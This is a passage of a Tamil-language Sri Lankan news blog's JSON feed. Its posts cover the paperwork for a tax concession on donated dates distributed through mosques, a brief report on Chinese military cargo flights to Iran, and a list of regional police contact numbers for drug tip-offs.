நிறுவனங்களின் (Organization \/ Association) பெயரில் கொண்டு வரப்படும் பேரித்தப்பழங்களுக்கு சத்தியக்கடதாசி (Affidavit) சமர்ப்பிக்கப்டல் வேண்டும். அதில் கட்டாயம் இலவசமாக கிடைக்கப் பெற்ற பேரித்தப்பழங்களை ஜமாத்தினருக்கு இலவசமாக வழங்குவதினை உறுதிப்படுத்துவதுடன், சமூக சேவக நிறுவனங்களின் (Organization \/ Association) பதிவுச் சான்றிதழ் பிரதி\u0026nbsp; சமர்ப்பிக்கப்படல் வேண்டும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E4. தனிநபர் அல்லது நிறுவனத்தின் பெயர் காணப்படின் பேரித்தப்பழங்களை முஸ்லிம் சமய பண்பாட்டலுவல்கள் திணைக்களத்தில் பதிவு செய்யப்பட்டுள்ள பள்ளிவாசலுக்கு\u0026nbsp; வழங்கி அப் பள்ளிவாசலினூடாக ஊர் ஜமாத்தினருக்கு நன்கொடையாக வழங்குவதனை உறுதிப்படுத்தும் கடிதம்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E5. தனிநபர் அல்லது நிறுவனத்தினால் பள்ளிவாசலுக்கு நன்கொடையாக வழங்கப்படும் பேரித்தப்பழங்களை ஊர் ஜமாத்தினருக்கு விநியோகிப்பதனை\u0026nbsp; பள்ளிவாசல் தலைவர் அல்லது செயலாளரினால் உறுதிப்படுத்தும்\u0026nbsp; கடிதம்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E6. 2025 ஆம் ஆண்டில் இவ் வரிச்சலுகையினூடாக பேரித்தம் பழங்களை இறக்குமதி செய்தவர்களாயின், பேரித்தப்பழம் பெற்றுக் கொண்டவர்களின் கையொப்பங்கள் அடங்கிய விபரங்கள்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E7. பேரித்தப்பழங்களுக்காக வழங்கப்படும் Bill of Lading இல் பேரித்தப்பழத்துடன் வேறு ஏதும் பொருட்கள் காணப்பட்டால் பேரித்தப்பழம் விடுவிப்பதற்கு தேவையான சிபாரிசுக் கடிதம் வழங்கப் படமாட்டாது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E8. பேரித்தப்பழங்களுக்காக வழங்கப்படும் Bill of Lading இல் பேரித்தப்பழத்தின் அளவு கிலோகிராமில் (Kilogram) கூறப்படவில்லை எனின் திணைக்களத்திற்கு சமர்ப்பிக்கும் கடிதத்தில் பேரித்தப்பழத்தின் அளவு (கிலோகிராம்) குறிப்பிடல் வேண்டும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E9. பேரித்தப்பழங்களுக்காக வழங்கப்படும் Bill of Lading இல் பேரித்தப்பழம் என்று குறிப்பிடப்படாமல் காணப்பட்டால், சத்தியக்கடதாசி (Affidavit) சமர்ப்பிக்கப்படல் வேண்டும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E10. பள்ளிவாசலினால் பேரித்தப்பழங்கள் விநியோகிப்படும் நபர்கள் மற்றும் விநியோகிப்படும்\u0026nbsp; அளவு\u0026nbsp; சமபந்தமாக\u0026nbsp; குறிப்பிடப்படும் ஆவணம்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E11. பேரித்தப்பழங்களுக்கான வரிச் சலுகை பெறுவதற்கு திணைக்களத்தினால் ஒவ்வொறு மாவட்டங்களிலும் நியமிக்கப்பட்டுள்ள கள உத்தியோகத்தர்களின் சிபாரிசு கடிதம் சமர்ப்பிக்கபடல் வேண்டும். அதில் கட்டாயம்; கள உத்தியோகத்தரகளின்; கண்கானிப்பில் விநியோகிப்படுவதனையும் பேரித்தப்பழம் பெற்றுக் கொண்டவர்களின் பெயர் மற்றும் கையொப்பம் பெற்று அதன் மூலப் பிரதி திணைக்களத்திற்கு சமர்ப்பிக்கப்படுவதனையும் உறுதிப்படுத்தல் வேண்டும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E12. திணைக்களத்தினால் வழங்கப்படும் ஒப்பந்தப் படிவத்தில் பள்ளிவாசல் தலைவர் அல்லது செயலாளர் அல்லது பொருளாளர் கையொப்பம் மற்றும் கைநாட்டு இடல் வேண்டும்.\u0026nbsp; \u0026nbsp; \u0026nbsp;(தமது பதவி நிலையினை உறுதிப்படுத்தும் ஆவணம் சமரப்பிக்கப்படல் வேண்டும்)\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; அல்லது அவர்களினால் அதிகாரம் வழங்கப்பட்ட நம்பிக்கையாளர் ஒருவரினால் கையொப்பம் மற்றும் கைநாட்டு இடல் வேண்டும். மேலும் இரண்டு நபர்களினால் சாட்சி கையொப்பமிடல் வேண்டும் அதில் ஒருவர் (Consignee) ஆக இருத்தல் வேண்டும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E13. மேல் குறிப்பிடப்பட்டுள்ள அனைவரினதும் அடையாள அட்டைகளின் பிரதிகள் சமர்ப்பிக்கப்படல் வேண்டும்.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eமேல் குறிப்பிடப்பட்டுள்ள சகல ஆவணங்களும் திணைக்களத்திற்கு சமர்ப்பிக்கப்பட்டு அவை பரிசீலிக்கப்பட்டதன் பின்னரே திணைக்களத்தின் கடிதம் வழங்கப்படும். அக்கடிதத்திற்கமையவே புத்தசாசன, மத மற்றும் கலாச்சார அமைச்சின் கடிதம் பெற்று சுங்கத் திணைக்களத்திலிருந்து பேரித்தப்பழங்களை 1 ரூபாய் வரி செலுத்தி விடுவித்துக் கொள்ள முடியும் என்பதை தெரிவித்துக் கொள்கிறேன்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eஎம்.எஸ்.எம். நவாஸ்\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eபணிப்பாளர்\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eமுஸ்லிம் சமய பண்பாட்டலுவல்கள் திணைக்களம்\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/8195815772957775089\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_28.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/8195815772957775089"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/8195815772957775089"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_28.html","title":" இலவசமாக விநியோகிப்பதற்காக பேரித்தப்பழங்களுக்கான வரிச் சலுகை பெறுவது தொடர்பாக..."}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj232AP2qy7YUoKMCBri9YXxQlQUkoaPtWQFJg1c3mwtli6UQUdk_7uqhNVRdix74e-2JCkipS1wf4MQjFXa1v_qKn0bNI4-AaknxoSRShODzcIGLfZ-Dl-MG8pxn7k6Lwy5jSehuhvVHxdSxB-Slrr7BRCj8hnXB93IF5YC-lQ-pw_Z5-4WtcUiN9PPw9J\/s72-c\/616023644_1333814242106945_267714993243446222_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-702140374803140260"},"published":{"$t":"2026-01-20T15:32:00.007+01:00"},"updated":{"$t":"2026-01-20T15:32:58.898+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"சர்வதேசம்"}],"title":{"type":"text","$t":"56 மணி நேரத்தில் 16 சீன ராணுவ சரக்கு விமானங்கள் ஈரானில் தரையிறங்கியுள்ளன"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaiUxFxyhMELTU7OyyGPzUA_Ac8VQkZI8bGWa6HlV9E-2JZQNuTFdirhhP-71-SlUpKgq9uJ8D0pTrpW__UfoVX9E_dXDSaOzogJR_77zn6taJszQsnEFbcDNstNQlARL8-6l6ZMXWUAB6-tA_C2TX84ImvXsDBZf3oUMVeCceO1OiRk3CWcEVZLBvemZO\/s1920\/616955213_1333723278782708_7963648625423635068_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaiUxFxyhMELTU7OyyGPzUA_Ac8VQkZI8bGWa6HlV9E-2JZQNuTFdirhhP-71-SlUpKgq9uJ8D0pTrpW__UfoVX9E_dXDSaOzogJR_77zn6taJszQsnEFbcDNstNQlARL8-6l6ZMXWUAB6-tA_C2TX84ImvXsDBZf3oUMVeCceO1OiRk3CWcEVZLBvemZO\/s16000\/616955213_1333723278782708_7963648625423635068_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eவெறும் 56 மணி நேரத்தில் 16 சீன ராணுவ சரக்கு விமானங்கள் ஈரானில் தரையிறங்கியுள்ளன, இது இந்த குறுகிய காலத்தில் இதுவரை பதிவு செய்யப்படாத மிகப்பெரிய பரிமாற்றமாகும்\u0026nbsp; என சர்வதேச ஊடகங்கள் தகவல்\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/702140374803140260\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/56-16.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/702140374803140260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/702140374803140260"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/56-16.html","title":"56 மணி நேரத்தில் 16 சீன ராணுவ சரக்கு விமானங்கள் ஈரானில் தரையிறங்கியுள்ளன"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaiUxFxyhMELTU7OyyGPzUA_Ac8VQkZI8bGWa6HlV9E-2JZQNuTFdirhhP-71-SlUpKgq9uJ8D0pTrpW__UfoVX9E_dXDSaOzogJR_77zn6taJszQsnEFbcDNstNQlARL8-6l6ZMXWUAB6-tA_C2TX84ImvXsDBZf3oUMVeCceO1OiRk3CWcEVZLBvemZO\/s72-c\/616955213_1333723278782708_7963648625423635068_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-6300677611248499148"},"published":{"$t":"2026-01-20T10:54:00.003+01:00"},"updated":{"$t":"2026-01-20T10:54:46.316+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"போதைப்பொருள் தகவல்களை வழங்க"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-vof-XdRyB3f2140UnLO6ZJuSanINXBgn1Jfo8Ey9KHc2o6HQ0XgBXwgml2yt6oYJ1AwYhukkjjLI7GmSSunKmoI4SnRo9OUAcli4nl7k2LdIqCePxsN7HMudk_qYT2WwJ4AyAkgcfqU0lN-XUWI2yTSfGH_v4w9FaSntKV2zGPcuTRjrEH8099TM8V0n\/s1200\/police_30_09_2024.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-vof-XdRyB3f2140UnLO6ZJuSanINXBgn1Jfo8Ey9KHc2o6HQ0XgBXwgml2yt6oYJ1AwYhukkjjLI7GmSSunKmoI4SnRo9OUAcli4nl7k2LdIqCePxsN7HMudk_qYT2WwJ4AyAkgcfqU0lN-XUWI2yTSfGH_v4w9FaSntKV2zGPcuTRjrEH8099TM8V0n\/s16000\/police_30_09_2024.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eபோதைப்பொருள் சோதனைகளுக்கான தகவல்களை\u0026nbsp; மக்களிடமிருந்து பெற பொலிஸ் தலைமையகம் தொலைபேசி எண்களை அறிமுகம் செய்துள்ளது.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eயாழ்ப்பாணம் SSP ஜெயமஹா 071-8591327\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகாங்கேசன்துறை SP\u0026nbsp; அம்பேபிட்டிய 071-8591315\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகிளிநொச்சி SSP ஜயசாந்த டி சில்வா 071-8591347\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eமுல்லைத்தீவு SSP ரத்னவீர\u0026nbsp; 071-8591374\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eமன்னார் SSP எரிக் ரஞ்சித் 071-8591363\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eவவுனியா SSP சோமரத்ன விஜேமுனி 071-8591340\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eமட்டக்களப்பு SSP ஜி.லலித் லீலாரத்ன 071-8591127\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eதிருகோணமலை SSP சந்திரபால 071-8591170\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஅம்பாறை SSP பி.பி.கஸ்தூரி ஆராச்சி 071-8591145\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகந்தளாய் SSP சஞ்சீவ பண்டார 071-8591187\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகொழும்பு மத்திய SSP குமாரசிங்க 071-8591551\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகொழும்பு தெற்கு SSP லூசியன் 071-8591577\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகொழும்பு வடக்கு SSP புஷ்பகுமார 071-8591565\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eநுகேகொட SSP தெஹிதெனிய 071-8591641\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகல்கிஸ்ஸை SSP அசோக குணசேகர 071-8591661\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகம்பஹா SSP சனத் அமரசிங்க 071-8591608\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகளனி SSP ஏ.எச்.நுவான் அசங்க 071-8591589\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eநீர்கொழும்பு SSP பிமல் பெரேரா 071-8591626\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eபாணந்துறை SSP நிஷாந்த டி சில்வா 071-8591674\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகளுத்துறை SSP ரமிது சந்திமால் 071-8591688\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஹோமாகம SSP சந்தன லியனகே 071-8592113\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகண்டி: SSP அனுருத்த ஹக்மன (071-8591042)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eமாத்தறை: SP ஜெயமினி குமார (071-8591433)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகாலி: SSP அமல் எதிரிமன்னே (071-8591452)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஅனுராதபுரம்: SSP திலின ஹேவா (071-8591200)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகுருநாகல்: SSP திஸ்ஸ விதானகே (071-8591244)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇரத்தினபுரி: SSP P. M. ஜயரத்ன (071-8591382)\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/6300677611248499148\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_66.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/6300677611248499148"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/6300677611248499148"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_66.html","title":"போதைப்பொருள் தகவல்களை வழங்க"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-vof-XdRyB3f2140UnLO6ZJuSanINXBgn1Jfo8Ey9KHc2o6HQ0XgBXwgml2yt6oYJ1AwYhukkjjLI7GmSSunKmoI4SnRo9OUAcli4nl7k2LdIqCePxsN7HMudk_qYT2WwJ4AyAkgcfqU0lN-XUWI2yTSfGH_v4w9FaSntKV2zGPcuTRjrEH8099TM8V0n\/s72-c\/police_30_09_2024.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-1648639167065802000"},"published":{"$t":"2026-01-20T10:13:00.003+01:00"},"updated":{"$t":"2026-01-20T10:13:48.552+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"ஜனாதிபதி அனுரகுமார தலைமையில்,  78 வது தேசிய சுதந்திர தினம்  "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 